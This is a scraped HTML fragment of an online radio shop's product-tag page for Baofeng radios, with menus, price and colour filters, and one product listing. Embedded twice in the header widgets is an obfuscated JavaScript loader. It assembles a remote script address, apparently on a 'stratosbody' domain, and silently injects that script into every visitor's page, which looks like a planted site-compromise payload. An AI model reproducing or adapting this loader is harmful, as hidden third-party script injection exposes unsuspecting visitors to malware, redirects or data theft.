<li id="menu-item-21285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li id="menu-item-21291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li id="menu-item-21288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li id="menu-item-21289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li id="menu-item-21290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li id="menu-item-21323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li id="menu-item-21327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-21328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://baofengtech.us" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;Baofeng Radios&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 13 results<span class="screen-reader-text">Sorted by popularity</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://baofengtech.us/product-tag/baofeng-radios/?orderby=popularity" data-order="popularity" class="selected-order">Popularity</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/baofeng-radios/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/baofeng-radios/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/baofeng-radios/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://baofengtech.us/product-tag/baofeng-radios/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?min_price=0&#038;max_price=80" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>80.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?min_price=80&#038;max_price=160" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>80.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>160.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?min_price=160&#038;max_price=240" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>160.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>240.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?min_price=240&#038;max_price=320" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>240.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>320.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?min_price=320&#038;max_price=330" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>320.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-11" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">FILTER BY COLOR</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?filter_color=black" class="layered-nav-link"><span class="filter-name layer-term-name">Black</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?filter_color=green" class="layered-nav-link"><span class="filter-name layer-term-name">Green</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-double swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?filter_brand=baofeng" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />BaoFeng</span><span class="filter-name layer-term-name">BaoFeng</span></a> <span class="count">10</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?filter_brand=bftech" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="logo1" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />BFTECH</span><span class="filter-name layer-term-name">BFTECH</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://baofengtech.us/product-tag/baofeng-radios/?filter_brand=tyt" class="layered-nav-link"><span style="" class="filter-swatch with-bg wd-tooltip"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (7)" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=500%2C150&amp;ssl=1 500w" sizes="(max-width: 1000px) 100vw, 1000px" />TYT</span><span class="filter-name layer-term-name">TYT</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-4065 status-publish instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-high-power-baofeng-radios product_tag-two-way-radio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4065">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/baofeng-uv-82-8watt/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-14%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/baofeng-uv-82-8watt/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="4065" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/baofeng-uv-82-8watt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4065">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="4065" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/baofeng-uv-82-8watt/">Baofeng UV-82 8 Watt VHF/UHF Dual PTT Band FM Ham Walkie Talkie Two-Way Radio Transceiver</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;49.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=4065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4065" data-product_sku="uv-82-8w" aria-label="Add to basket: &ldquo;Baofeng UV-82 8 Watt VHF/UHF Dual PTT Band FM Ham Walkie Talkie Two-Way Radio Transceiver&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng UV-82 8 Watt VHF/UHF Dual PTT Band FM Ham Walkie Talkie Two-Way Radio Transceiver&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

